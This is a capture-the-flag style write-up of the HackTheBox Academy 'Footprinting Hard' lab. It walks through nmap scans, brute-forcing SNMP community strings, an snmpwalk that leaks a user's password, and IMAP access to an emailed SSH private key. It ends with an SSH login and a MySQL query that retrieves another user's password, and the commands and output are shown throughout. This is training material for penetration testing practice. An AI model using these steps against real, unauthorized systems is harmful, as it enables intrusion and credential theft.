What follows is a writeup of the lab Footprinting Hard from the HackTheBox Academy.
Given scenario.

The third server is an MX and management server for the internal network. Subsequently, this server has the function of a backup server for the internal accounts in the domain. Accordingly, a user named HTB was also created here, whose credentials we need to access.
Reconnaissance
First of all, let’s begin with a Syn Scan followed by a Service Scan.
$ sudo nmap 10.129.75.152 -p$(cat ./ports_list) -sV -oA nmap_service-version -vv
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
110/tcp open pop3 syn-ack ttl 63 Dovecot pop3d
143/tcp open imap syn-ack ttl 63 Dovecot imapd (Ubuntu)
993/tcp open ssl/imap syn-ack ttl 63 Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 syn-ack ttl 63 Dovecot pop3d
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWhat we find are SSH, POP3, and IMAP services running.
POP3 enumeration
Enumerating the Post Office Protocol (POP) we find that it supports AUTH-RESP-CODE which, as stated in the protocol RFC 3206, may allow attackers to enumerate users.
The AUTH Response Code
The AUTH response code informs the client that there is a problem
with the user’s credentials. This might be an incorrect password, an
unknown user name, an expired account, an attempt to authenticate in
violation of policy (such as from an invalid location or during an
unauthorized time), or some other problem.The AUTH response code is valid with an -ERR response to any
authentication command including AUTH, USER (see note), PASS, or
APOP.Servers which include the AUTH response code with any authentication
failure SHOULD support the CAPA command [POP3-EXT] and SHOULD include
the AUTH-RESP-CODE capability in the CAPA response. AUTH-RESP-CODE
assures the client that only errors with the AUTH code are caused by
credential problems.NOTE: Returning the AUTH response code to the USER command reveals to the client that the specified user exists. It is strongly RECOMMENDED that the server not issue this response code to the USER command.
$ curl -k 'pop3://10.129.75.152' -v
* Trying 10.129.75.152:110...
* Connected to 10.129.75.152 (10.129.75.152) port 110
< +OK Dovecot (Ubuntu) ready.
> CAPA
< +OK
< CAPA
< TOP
< UIDL
< RESP-CODES
< PIPELINING
< AUTH-RESP-CODE
< STLS
< USER
< SASL PLAIN
< .
> LIST
< -ERR Unknown command.
* shutting down connection #0
> QUIT
< +OK Logging out
curl: (8) Weird server replyUnfortunately the server always sends the same response defeating any kind of user enumeration.
Back to Reconnaissance
We repeat the scanning of the target machine looking for open UDP ports instead of TCP, finding that port 161 is open.
$ nmap 10.129.202.20 -sU --top-ports=1000
Nmap scan report for 10.129.202.20
Host is up (0.070s latency).
Not shown: 998 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmpSNMP Enumeration
According to nmap the snmp service is version 3, meaning that we need valid usernames and passwords in order to authenticate.
$ nmap -sU -Pn -sV -p161 10.129.31.148 -oN nmap_service-version-udp.nmap
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-01 22:35 CEST
Nmap scan report for 10.129.31.148
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
161/udp open snmp net-snmp; net-snmp SNMPv3 serverWe try to perform a brute-force of the community string using nmap and onesixtyone.
Both tools run successfully and return the same community string: backup.
$ sudo nmap -sU -p161 -Pn -vv --script snmp-brute --script-args snmp-brute.communitiesdb=/usr/share/seclists/Discovery/SNMP/snmp.txt 10.129.31.148
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-01 22:57 CEST
[...]
PORT STATE SERVICE REASON
161/udp open snmp udp-response ttl 63
| snmp-brute:
|_ backup - Valid credentials$ onesixtyone -c /usr/share/seclists/Discovery/SNMP/snmp.txt -o snmp-1.log 10.129.31.148
Logging to file snmp-1.log
Scanning 1 hosts, 3219 communities
10.129.31.148 [backup] Linux NIXHARD 5.4.0-90-genericNow that we have a community string we can try our luck and retrieve the MIB using snmpwalk specifying a different snmp version.
Luckily for us it works!
Among the OIDs we find entries about a script for a password reset and a username and password pair.
$ snmpwalk -v2c -c backup 10.129.31.148 | tee -a snmpwalk_output_mib
iso.3.6.1.2.1.1.1.0 = STRING: "Linux NIXHARD 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64" iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (288452) 0:48:04.52
iso.3.6.1.2.1.1.4.0 = STRING: "Admin <tech@inlanefreight.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "NIXHARD" iso.3.6.1.2.1.1.6.0 = STRING: "Inlanefreight"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1 iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49 iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92 [0/225]iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model." iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.9 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.1.9.1.4.10 = Timeticks: (37) 0:00:00.37
iso.3.6.1.2.1.25.1.1.0 = Timeticks: (289324) 0:48:13.24
iso.3.6.1.2.1.25.1.2.0 = Hex-STRING: 07 E9 04 01 15 09 33 00 2B 00 00
iso.3.6.1.2.1.25.1.3.0 = INTEGER: 393216
iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.4.0-90-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro ipv6.disable=1 maybe-ubiquity"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 0
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 160
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
iso.3.6.1.2.1.25.1.7.1.1.0 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.2.1.2.6.66.65.67.75.85.80 = STRING: "/opt/tom-recovery.sh"
iso.3.6.1.2.1.25.1.7.1.2.1.3.6.66.65.67.75.85.80 = STRING: "tom <password>"
iso.3.6.1.2.1.25.1.7.1.2.1.4.6.66.65.67.75.85.80 = ""
iso.3.6.1.2.1.25.1.7.1.2.1.5.6.66.65.67.75.85.80 = INTEGER: 5
iso.3.6.1.2.1.25.1.7.1.2.1.6.6.66.65.67.75.85.80 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.2.1.7.6.66.65.67.75.85.80 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.2.1.20.6.66.65.67.75.85.80 = INTEGER: 4
iso.3.6.1.2.1.25.1.7.1.2.1.21.6.66.65.67.75.85.80 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.3.1.1.6.66.65.67.75.85.80 = STRING: "chpasswd: (user tom) pam_chauthtok() failed, error:"
iso.3.6.1.2.1.25.1.7.1.3.1.2.6.66.65.67.75.85.80 = STRING: "chpasswd: (user tom) pam_chauthtok() failed, error:
Authentication token manipulation error
chpasswd: (line 1, user tom) password not changed
Changing password for tom."
iso.3.6.1.2.1.25.1.7.1.3.1.3.6.66.65.67.75.85.80 = INTEGER: 4
iso.3.6.1.2.1.25.1.7.1.3.1.4.6.66.65.67.75.85.80 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.4.1.2.6.66.65.67.75.85.80.1 = STRING: "chpasswd: (user tom) pam_chauthtok() failed, error:"
iso.3.6.1.2.1.25.1.7.1.4.1.2.6.66.65.67.75.85.80.2 = STRING: "Authentication token manipulation error"
iso.3.6.1.2.1.25.1.7.1.4.1.2.6.66.65.67.75.85.80.3 = STRING: "chpasswd: (line 1, user tom) password not changed"
iso.3.6.1.2.1.25.1.7.1.4.1.2.6.66.65.67.75.85.80.4 = STRING: "Changing password for tom."
iso.3.6.1.2.1.25.1.7.1.4.1.2.6.66.65.67.75.85.80.4 = No more variables left in this MIB View (It is past the end of the MIB tree)IMAP
We access the IMAP server using the user tom and enumerate the content of its mailbox.
There is only one message, in the INBOX folder, which contains a OpenSSH private key.
$ openssl s_client -connect 10.129.31.148:imaps
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] Dovecot (Ubuntu) ready. 00 LOGIN tom <password>
00 OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY PREVIEW=FUZZY LITERAL+ NOTIFY SPECIAL-USE] Logged in 00 LIST "" *
* LIST (\HasNoChildren) "." Notes
* LIST (\HasNoChildren) "." Meetings
* LIST (\HasNoChildren \UnMarked) "." Important
* LIST (\HasNoChildren) "." INBOX
00 OK List completed (0.007 + 0.000 + 0.006 secs).
00 SELECT INBOX
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1636509064] UIDs valid
* OK [UIDNEXT 2] Predicted next UID
00 OK [READ-WRITE] Select completed (0.005 + 0.000 + 0.004 secs).
00 FETCH 1 all
* 1 FETCH (FLAGS (\Seen) INTERNALDATE "10-Nov-2021 01:44:26 +0000" RFC822.SIZE 3661 ENVELOPE ("Wed, 10 Nov 2010 14:21:26 +0200" "KEY" ((NIL NIL "MISSING_MAILBOX" "MISSING_DOMAIN")) ((NIL NIL "MISSING_MAILBOX" "MISSING_DOMAIN")) ((NIL NIL "MISSING_MAILBOX" "MISSING_DOMAIN")) ((NIL NIL "tom" "inlanefreight.htb")) NIL NIL
00 FETCH 1 BODY[TEXT]
* 1 FETCH (BODY[TEXT] {3430}
* -----BEGIN OPENSSH PRIVATE KEY-----
<key>
-----END OPENSSH PRIVATE KEY-----
)
00 OK Fetch completed (0.001 + 0.000 secs).SSH and MySQL
Using the user tom username, password and private key we access the target machine over SSH.
Listing the content of tom’s home directory we find the file .mysql_history which includes clues about a local running MySQL instance.
Using mysql we connect to the MySQL instance, access the database users, inspect its schema and retrive the password of the user HTB.
tom@NIXHARD:~$ cat .mysql_history
_HiStOrY_V2_
show\040databases;
select\040*\040from\040users;
use\040users;
select\040*\040from\040users;
show\040databases;
use\040users;
select\040*\040from\040users;$ mysql 127.0.0.1 -u tom -p
Your MySQL connection id is 8
Server version: 8.0.27-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SHOW DATABASES;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| users |
+--------------------+
5 rows in set (0.01 sec)
mysql> USE users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SHOW TABLES;
+-----------------+
| Tables_in_users |
+-----------------+
| users |
+-----------------+
1 row in set (0.00 sec)
mysql> SHOW COLUMNS FROM users;
+----------+-------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------+-------------+------+-----+---------+-------+
| id | int | YES | | NULL | |
| username | varchar(50) | YES | | NULL | |
| password | varchar(50) | YES | | NULL | |
+----------+-------------+------+-----+---------+-------+
3 rows in set (0.00 sec)
mysql> SELECT password FROM users WHERE username="HTB";
+------------------------------+
| password |
+------------------------------+
| <password> |
+------------------------------+
1 row in set (0.00 sec)
mysql>